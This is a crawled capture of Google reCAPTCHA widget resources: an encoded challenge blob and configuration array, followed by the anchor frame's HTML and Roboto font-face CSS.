6w7zCszl2PkouWgfDgGIjT8OvCUPCmsOhQ8OJw4Z/CsKWwrfCgMODwrTCvxbChFQvPSUnFnc8w63DpjtEdQ/[base64]/Dv3TDoMKmwoLDiRbDimXChcO2wqRCMQ/[base64]/[base64]/Cm8OlTMKXw6TCnsO2DcKWFMOPegHDl8KKYSnDssKUFMOeSGXCkMO7dMOxw5VUW8Kgw4/CqGtswo46ey09wp/DrlPCicOGwrLDncKIHx1pw5fDlsOCwqfCvXjCtDdVwrtrUsK7UcOSw43Cv8K/[base64]/[base64]/[base64]/DskJ/wp/CuW43w5XCmBceO8KyfcKJGMOAwox5w7/DnsOREnbClBzDsTTDjHLDs1nCh27CpwXCosO2KMKCPsOHJ8KBR3jChnFewrjCpWssIWIcLV/Ck2LCsDrCjsKRVx9iwpFawo9ww5HDisOgfGU2w7zCvsKwwrrDlsK3wojDiMK9VQHCgiIAL8K/wq3DgH9RwohjY0nCuAdywqXCmsKAP0rCo8O4bMKDw4LDmRdLKMOCwqbDvxpfN8OVw4I1w4tXwrDDrAvDrR4fHcOFw60Rw644wrUtYMOpSiXDmMK7w5wOTsK3R8OSKVnCqsKcBDcfw40zw73Cg8KWSQzCk8O/Q8OlbsKkYsOvdsK4N8ObwovCnApFwqUmeMOqLcK8w69Aw7Zrf8OzT8KvdcOrcsOaw6A6A3jCt1vDlMOOwqbDs8OyYMKnw7vCt8K7w79hdcOlIsO+w44/wp90w6pywrV8wrXDgMOcw7PDtBRXacKwCcKhw64IwqbCpcK4w449cDobw4zDi0ZVLSHChGkuScKZw6sTwrrCqzJVwo7DjCrDr8OSwrjDvcOjwojCpsOvw5REW8KHKi/[base64]/DnVTCpcK/wo9rYsK7WsKcwpDDpHXDrsOvwppYwr8TKsOcw786ZsK5w5rCs8K7wqLDpUDCg8OBwpx0wr4XwphjI8Kew5srwpXDiRc8CB3Co8Okw51/aB1GwobDkCzCsMKJw6EGw4bCuzvDtglBS2vDmwrCo2Iabx3DihPDjcKGw5nCu8OWw7oCZcO3UcOMw4zDkCDCmlXCgRXDhxbDo1/Cl8Oow6Zvwq51w680RgHClcOkwrPDgMKgw6jCvm/Dq8Klw5V1azYYwpAIw4U9dV7ClMOQwqt3w4xwE0vDmMK9PsOgNHI+wr92Bk7CnMOewprDocOcZijCtC/CncOfJMKqGsKpw7fCoMKdNUNOwrnCrcKWDcKFGzXDvmPCksOQw6AsIm3DnSTDtcOZw67DpGdwQ8O2w4Ulw4clwowiexZvBRRcw6vDrRxOK8K3wrNNwqlNwprCgcOdw7DChHE/wpIwwoYfb1F5wolvwplcwoDDmQo3w53CgMOhwr9QRMOIQ8OGwooNwpfCrkTDqMKSw57DgMKkwqgpRsO+wrcTTsKHwrPDmsKbw4dLQsKzw7Aswr/CnXDChsKDwpUSE8O9QyVXwrPCs8O9GsKxcAQ2J8O0wo91c8Kia8KQw7oKLRkdYsOmPMKEwpF4DcOoV8Oow7YHw7DDti/Dm8KBw7nCtHjDvsOPDkDCrsKgCsKHG8Ojw4zDigx8bsKdw4LDm8KdN8OAwqMBw5nCsUsRw55GccKnwpXCnMOoSsO1b0zCpExWWgdudQfChDfCssKyb3I7wqTDiFRhwr7Do8Kmw47Cu8OVIBLCvCfCtj/DmVRmAsOvNTwpwozCqMOmAsKGAEU/FMO/w4cKwp3Dp8KHesOzUgjCmkrCkcKHN8O4X8Kaw5gKw5vCtTI7X8KQw68WwrdBwohEwoBrw5INwpXDj8KAdU/CnHxQSQnCjmjDmDIKRwIqwo0yw6TDuMOGwrUKesKPN0VcYsOXGsKWcMKuwphMwrRVYMOZXB5nwp/CqcOZw4DDtzdSQDnClhlgP8KHanDCnlnDsyDCqcKzZMOOw7TCgsOTRsK7dUbCq8KSwrtjw40ZVcO7w4HDgBDCsMOjTC9Iw4o9wovCiiTDnA3ClRE5wp9kN0jCo8OJw77DhMKeV8KiwrzCnXnDs2NcPg/[base64]/WGfDikMUQcO/[base64]/DvMKcwpJPYRkJfFE3wpJowoInw6YVw5F9MDEABjfCjyM7w5lowplywqPCnsOBwrrCoiHCj8KxSwzDuBzChsKYwphHwpdPHz3Cg8KbPwN/[base64]/[base64]/[base64]/DjkkHwr0HYsKWe1Rgw7U7wr8owpvDnxLCmylew6zCvMKyw71uesO6wo7CnMK2wojDo0XCjxlRXz/DuMOmaCsdwpd4wo92w53DpjldF8KxbkoAQX/[base64]/DsWfCvcOZw6/[base64]/Diw/CpMOYwrtnw4XDh0rDlzwPwqNyEMK5UcKqXU7DjMKGwoMWO8KnejsSasKxwrptw63Cl3bDscOIw608DHoww518aVpNw4R3fcOhPk/DvcK2LUrCosKJG8KdFTfCmB/CicOVw7jCscKULWRXw65Zw5FFckYYGcOvEsKswoPCuMO0P0nDtMOMwq4twqEyw5UAwqzDqsKZfMOowpnDmTDDrTTCtcKOOsO9Dhg5wrPDoMO7wr7Coy1Iw5/CvMKfw6w/OMO/[base64]/[base64]/[base64]/DscOBwprDisOIKxdXw41gwo0wHsO9BMOkWMOow4drOMKyJ2PCp07DuMKIwqsPdXTCuT7Dp8K2bsOEWMOqN8OOw51xOMKzYRAybznDikfCgcKFw4dzTQTDiDA0ZQpveykzA8O+wrrCgcO/csODa05uTGHCgcKwNsOpPcOfw6QtUsKvwponRcO9woFyHF8XNXgfR0M6TcKhDlbCrXLCnggQw5JYwp/CiMO5IE0zw7lPZcKrw7jCh8Kzw53Ct8Oyw5vDuMO0BsO+woc3woLCq0rCmMKsY8OJesOcUQHDgkRPw6cZVcODwrTDlX1dwr07QcK/[base64]/ClDXDogfDi8Ocw6sHwpjDgWlDPhFfw7bDjGzCjk57I3AFAsOTcMKJb2nDo8O8PXQTYjLDjmbDsMO8wrl2wr7Di8OmwpBew5Btw4bCoALDr8KaVlvCmgLCmEI4w7DDo8K/w49iXcKGw67CiVg9w73Dp8Klwp4Lw77CrWt0OsOxbA7DrMKiGsO/w70+w7oTH0TDosKHKy7CrWZqwrELTsOPwoXDrCDCkcKPwqtWwrnDlycyw5sFw63DpR/DrHfDi8KLw6/CjQ/DpMOwwofChcKHwqY3w7DDtidSUUZMwqoVJMK4XcKRCsOlwoZrXh/CrULDny7DicKbGnzDpcKgwoXDsywdw6/Cn8OVHm/[base64]/Cv8KFClx5w7LCjCrCm8K7wrA0MsODw6jDqWA3XMK/L3HCisOHSsO2w5B/w71Rw6N3w5lAEcKDWmU1wqVxw5nCisKTF0Q2w7rDozU6OMOiw77CrsO8wq00V07DmcKIWcO/QGDDrgnCiEzCp8OGTizDrlvDtUbCoMKDwonCsWYWAm0bcjUgR8K4fcKrw5nCrWDDg30Lw4TDiEBHPlDDqQXDl8OvwrfCm2kue8OgwrIJw45uwqfCv8K7w7QeYMOKLTIywqJgw4nClcK/dzc0eC4ew4l3woAGworCq0vCr8K2wqEOOcKEwonCghLCi07DvsOXSA7DiEJ+DTXCgcKHSzB8QlrDvcKEcyplUMOOw5RiMMO/w5nCtD7DlE1Zw5tyImJlw64/[base64]/wqDCqxjCvDxTCcOSw4xbw7Mqwq/CucOYwp00OjfDrcK1BwnDjUAVwrZfwq7Ch8KGXMKyw6x8wqvCr0ASJMO9w5rDrUDDjB/[base64]/[base64]/DijE6Lj4iw7rDhsOHX0bDnMKowqZbUMOYw4lFwonCqy3CqsOie1xwPTIdb8K8bl1dw73CoybDqnbCrTnCrsOqw5TDtkBXTycmwprDiAtbwoF5woUoO8OlSSDDq8KGfcOiwrEJMsOdwrrCqMKQdgfDjsKZwr1Zw5/[base64]/[base64]/DhMO3w7HCvcOcwqTDn8OcwpzDtnDCk3ZUw4BzwqTDkUfDuMKXHFk1Exgqw7otI3Vjwq0oIMOyGmxWTSfCjMK+w6XDssKewppyw7RewqJ6ZEbDhiXDrcKfbWF4w5tTd8O+WMK6w7M3TsKtwqYUw7FFXBo6w59+w5ckJMKFc03Cs27ChCtYwr/[base64]/Dhg/DgMOaw6LCm8KAbGBkDMKSNA7Cr8Onw78RKcKuw7FKwrQEw4nCvMOHHUvCs8KaUA45XMKHw4hIY3tHOnHCr0HDt1oEw5F0wpIkIRtGL8OQwpMlHwPCgVLDs0AKw6docQrDicOFEkbDhsKRXFrDrMKswoF5UH57cEEWBwrDmsOJw6/CuEjDrcOYSMOdwrsbwpgrcMOKwrl+wrbCusOeB8Kzw7phwq9qS8K6JsKuw5AqI8KUCcOWwrtswpMPeyxMWGxiUcK9worDswzCj2QyIWbDvcKnwrrDicOxwrzDu8KvLS4jw7JiHsO8FBrDo8Khw4IRwp/Cm8OsU8KSwofCjCUXwqPCqsKyw69/G09jw5XDg8OhJSBGH0jDksOJw43Dvg4gG8KJwp3Dn8K2wp7Ci8KMOjzDln3CrcKBLMOswrtpYVR5d1/[base64]/DuBcebAPDtcKNw64kasKTdi5Tw4oPwpcVwqZRw7/Ck37CnsKvPhgfacObJMOLc8KZaWILwqfDglgiwowbaA/DjMOCwrsgBkB1w5d7wovCrsO4e8KBDAQcRlDDgcKwSsO9YcOjcWgEGUjDoMK4QcOcw6zDkC/DtHZfZijDjT0dQV8ww4jCjQ/DiB/DnljChcO5w4jDkcOqAsO4LcOXwqBRbC9rfcKew6/[base64]/D8KDb1DDnMKXw5fCn1vDkcODw756WB99wr98w5PCj21Fw6LDtVQtWjTDisKnJiICw7pLwrl8w6fCjBZbwozDjMK4YS4dBgJ6w6Adwr/DkyUfacKrfw4ow4/[base64]/[base64]/[base64]/KsO6bXJOwoVQw4MMaXElwrJ9w77CpRktwo5pfcOXwoTDsMOVwo9nRcOmSyhhwqEzHcO+w6zDkh7DlH47PylDwr85wpfDgMKhwovDg8OKw6fDt8KjYcOswrLDkncyHsK2bsKRwrdOw4jDisKMUh/DsMOhGiDCmMOHasOPJSB/[base64]/DiRbCjMOcw6/[base64]/wrNjwqXDrSfCp8OsCEfCqAAuw6PCnsOaw5pCw7V/w7J/EcKqw4lWw6bDj3jDo1M/[base64]/wrTDp8OyGX54wrPDlU/CpQvDg0jDnGBIwo0iw5Mlw6MrDwJNRmV0ecOYPMOxwr8Tw6vCt1pCOBsew4jCkcObN8OYaFw/wrnDv8K7w6fDm8OvwqcZw6PCl8ODKsKgw4LCqMOsNRQCw7fColTCtAXCuHfDqhvCl0/[base64]/Dn8OQw73Cn8Kcwpo4w5sxMsKXHgfCm8K0w6dpwoXCkWrCt0cDw4vDkFZbYMKYw5DCr0BqwrdBY8Oww6sLfw8uQ0RbOcK1PiJ0QMOnw4IFTntQwptVwqnDtsK3YsOuw6zDqhjDh8K5JMKZwrAFT8KDw4Znw4kCfsKDQMO6SW3CiETDmh/CucOFecOOwohQZ8K4w4tFVcOtA8OQWgLDvsO7HiLCryvDq8ObZRPCmwdMwpABw5zCgMO3ZgTDg8K6wph1w7zCgC7DjmfCq8O5PhULDsKcfMKtw7DDv8OUUsK3Vi5kXz0Ww7bDsnXCrcO9w6rDqMOnaMO4EU7Cu0BcwrPCu8OHw7fDoMKFMw/CtkocwoHCr8KVw4d3bT/ChHAlw6JhwpnDuSZ6HcO9QxHDvcKQwod+VQRza8KLwqELw5HDl8OXw6hkwpfDpXpowrZUNsOdYsOewq1Tw4DDucKKw5jCjERCeSXDh1N3O8ODw7vDpTgaKMO5NMKxwqDChDtHNR/DuMOlAiHDnAgkKsOEwpHDhcKCZUjDo3/ChMKxN8O3GnvDvcOcKcOEwpvDsgNtwovCoMKAQsKiesOtwrzCp3dXfzfCjjPDrRkow74hw6bDp8KiW8KPOMOAwo1ueWVfwojDt8KUw6jDpMK4wrQsIwpdD8OkNsOgwpd1agFTwod/w5vDtsOKw5ctwobDrFRrwqjChxglw4nDp8KUDCfCgMKtwoRNw6LCom7CqHTCisKAwpRlw47Cv0TCjcKvw5BWf8KTZVjDlMOIw5RifcOBC8Kmwp8Zw4t5F8Kdwo5xw7xdCkvCrykgwp51YBjCgBBzZwXCgRHChU8JwpJaw5LDnUFgQ8O2XMKdQxrCv8OJwo/CgEhmwr/[base64]/DsT1mwrJtwpdvwr/DjiQgwqjCpVhOw7XDvTbCi2LCsiHDkMONw68kw6DDoMKpFQHCoW7DujxFFiXDh8OfwqzCjsKgGcKZwqg2wpnDghxzw5/CpmJOb8KUw6DClsKDR8KRw4cDw5/DmMOha8KzwovCjgnChsO5G3BkIStvwp3CjgfCtcOtwptYw6jDl8K4wr3ClMOrw7gRIH0NwrQyw6UuGQULWcK/LU/CrjZXVcKDwrUWw7ddwprCtx7Dr8KKPVzDv8Kowr9kw5UXA8O1wr7DoXhvA8KVwoNaVFXCgSRTwpzDlBPDgMOcB8KjTsKiPMOOw44WwobCvcKqCMO/wo7DosKSCVMPwrQewrLDr8O7Q8OZwo9HwqXCg8ORw6UsQQHCq8KLe8OrOcOxaENsw7VuUCk6wrbDusKiwoVnSsKAPsOJJMKHwpXDlVDCnRFTw5LCpcOyw7zDvQ/Dnm0Pw6UsQiLCiyFxFsKYwosKw7zDvcK7SDMxJcOiGsOqw4TDvsK9w5bClcOqNQ7DmMOTAMKnw5DDqR/[base64]/CvsOKw7TDixbDlMKqwp3Dt8OJFFwYwrdww7ZKMsOYdQPClsK5YjPCtcOiC2/[base64]/BMKNRsKywpXDmh0awr09VCXDt8OXZMObNMObwqBVw53CiMOkGBx9acOEEMOEf8KFAS9/PcKHw7XDnDPDgsO7w6hfFcKDJUUra8OMwrfCucOmU8OZw6IfB8OUw7UBfhDDq2fDvMOEwr9kacK9w68FMQFUwp4gK8OwGcOyw7BOQcOrNRYyw4zCkMKowpYpw4rDjcKVW37Cl13DqnI9I8Kgw58BwpPDq2skQEULFW9/woUgPx53LcOvZE5DEiLCqMKZM8ORwobDsMOdwpfDsiE4aMKDwrbDkE4ZF8OJwoABF1vCpj5WXB8Mw73DnsOEwonDvETCqh1bO8OFRXgjw5/DiFZ1w7HDnx7CkixLwpjCj3QINzrDoVA2wqPDiDnCnsKmwoV+dcKUwoBCOiTDoyfDuEFADsK1w5QqW8OKBg9IEzB5PzvCjWhfIcO3F8OHwpkFKnUowpU9wpDCmXxAWcOodcO3WR/DpXJFWsKDwo/DhMOvPMOMwohew6DDrCslOlMUNsOUPEXCnMOqw5IdD8O+wqMqK3khw4XDoMOrwrjCrMKqO8KHw7sEXcKuwrPDhCvCgcKBMsKdw4Elw5rDiD97WRbClsKADUltPcORDydqPC7DoD/Dh8O0w7HDjFc3EzNuNw7DgMKHGsOzRhYqw4wIDMOowqpdIMOXMcOWwrR6QGcqwo7DsMOoZA/Cr8Kew7ZTw5LDtcKXwrjDuFrDlsO3wqwGEMO4XxjCkcO0w5zDgTJFAMOvw7RhwpvDrTc4w77Dg8KBw6fDrsKpw6MYw6XCvMOuw51rDDMRDQ8Ucw/[base64]/ecK/bBjCpkrDlcO6w73CqcOJw5sNJ3DChR9FwrpldxAFN8KbalxMOVLClhFRd1V+bF5/VGohNgnDmTcnfcKnw4F6w7HCncOaLsOnw5I2wr1nbnvClMO9wrhlGUvCnCBtwofDicK9EMOKwqxUCMONwrnDucOrwqzDmx3Ci8Obw6pjMyHDhsKQN8KRGcK/OVZWOh5/HDfCpMOCw4bCpg3DssKqwpp2VcOBwrdDGcKbfMOCOsOtKw/DpRrDrcOvHynDisOwPGoSCcO+KBIYU8O+F3zDqMKRw4JNwo7CgMKfw6ZuwpgFwp7DonTDgGXDrMKuLcKtTzPClcKOTWfCksKrJMOlw4k8w7FOJnMXw4Z5IQrCo8KMw5rCp3cdwqJUQsK+M8KUGcK/wpIzJg5owrnDq8KrGMOvw5nDt8KEUhJvPMKsw5PCsMOIwq3CtMO7TE7CicOGwqzCtWfDo3TDiAMfDAHDqsOKw5M0KsKIwqFAN8OPGcOuw6FmE0jDgxnDiWTDjVrCiMOCQT/CgR0Jw7DCsy/Cm8KJWmtLw4/DocOAw5gCw7xUFXd0L0NxL8KXw79rw58tw5nDpAd7w6g5w5VmwrsdwpTCksOhDcOBPnVFA8KvwrluK8OIw4nDr8KDw5d2LcOZw6tUE1xGfcOLRmHCqsKKwoBpw6Jaw6TDucOtLMOdXl/Cu8K+w6syF8K/eyhaRcKbelZTJBJwK8K8Sg/DgwvCoS9kK0HCrXJuwpN5wpMlw4/Cv8Kzw7HCpsKlfcKcO27Duw3DoRM2B8K3UcKkEhYew7bDhSNYf8ONw5BnwrIKwqJDwrZLw7LDh8OZdcKOUsO/d28Swqpew6scw5bDrXIcN3vCrV9NLU9Bw75XHTkgwq5QYB/CoMKTNCwCO3Rvw6LCgRRkbMKAw5BVw7/CnMOpTiplwpDCizIow4hjE1PCm0pfGcOCw5Zvw6rCmcOkb8ONCQvDtmpEwpfCt8KobENbw5jCi20Sw7fCr17CrcK6wpAUAcKtw7pIXcOKHQ/DpxV4w4YTw6cpw7LClx7DtsOuPknDs2nDtz7DnHTCoB8Gw6EZZQfCsj7CrVUKIMKXw6rDtMKhEgLDqnpPw57Dj8KjwothKFbDtsKIGcK9DMONw7B8QT/[base64]/wqvCh8K0w7TCmDFlw67CqcK+KMKiw4PDusOfw7AHFy4/P8KIacObD1ALw5ELUMOawoXDvkwWLQHDhMKEwoxQacKxXlzDuMKcP0dswqtRw63DpnHCpUlmGRLCgsKAKsKDwpoEcyd/[base64]/S2FKbsKVw5BcbXM8w4Yiwo7DrnJfW8OgwrBhw7dTLMOVQ8KTwoPCg8K9ZmbCiQfCkUPChcODI8KswpceED7CqhnCrcObwpTChsOLw6bCvF7Ct8OWwq7DlsOMwqvChcOXHMKHdlUlLWPCpMOcw4fDqwNOWDEGGMOYAyM4wr/DuzfDm8OFwp/DqsOLw7rDhjfClQVKw5nClwHDmnMjw6TDjcK5ecKVwoLDpsOow5sIwrpzw47DiEwEw5UYw6cNfcOLwpLCsMOicsKewqjCiRvCkcKcwojCoMKTcnDCisOHw6JHw4Mdw7d6woUFw4HCsmTCp8Odwp/DicO4w5jCgsOhw5Fiw7rDuj/CiS06w4jDkHLCssOEL1xkfgLCo0XDu3NRNzNGwp/[base64]/[base64]/[base64]/[base64]/Ck8OlKFTDpsOpcTgcw41uwpljwpcMw6sOMl5aw5DDisKRw6PCj8OCwppjemtXwqlfOXvDocOlw6vCi8KtwqUbw78pGnBoBzY3S3RQwoRgwpnChcKAwqrCpxXDicOpw4/ChiZrw7oxw4FSwoPCiy/DgcOSw7fCn8Olw6LCpTMCTMKqZsKIw55ZScKqwrjDlsKTFcOhUsK/[base64]/DpysZO8OQEcOaPsK5wooDw5bDq37ChDBFwrBybULDkFlTBArCgcKew6YtwpITEcOhVsOywpPCg8KQKR3CksOzdsO6YygdL8OoaTggHsO3w7AHw7rDig7DkjjDkANxHV8RU8KjwrvDgcKDM3zDlMKiOcOZPcOZwozDlwxtTStEw4DDhcOl\x22],null,[\x22conf\x22,null,\x226LdH6WsqAAAAAACUVVHM8m4Tw6iSr-3WTylydMNZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://williamholland.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2289b+FEFALvCeqqhZSUPo64P8x5zzv+dVgBkRxjpfbSE\\u003d\x22,1,0,null,1,1769610793063,0,0,[231,226,247,127],null,[77,234],\x22RC-SmZBgTOmYTyo5A\x22,null,null,null,null,null,\x220dAFcWeA7fyGFldYtl5IjCW2GnboZ4ZPLosz3M3S2aX_5zx9yjv184_EEf63vxM3bPshpxE8Se6s5zU4gGr4c9ipi_eYSdN-OlWQ\x22,1769693593196]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc849YZAAAAAKpdm7x5NDYbI-bjlHJQTWOzkavZ&co=aHR0cHM6Ly93aWxsaWFtaG9sbGFuZC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=708omof3d1de
body_size: 49180
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
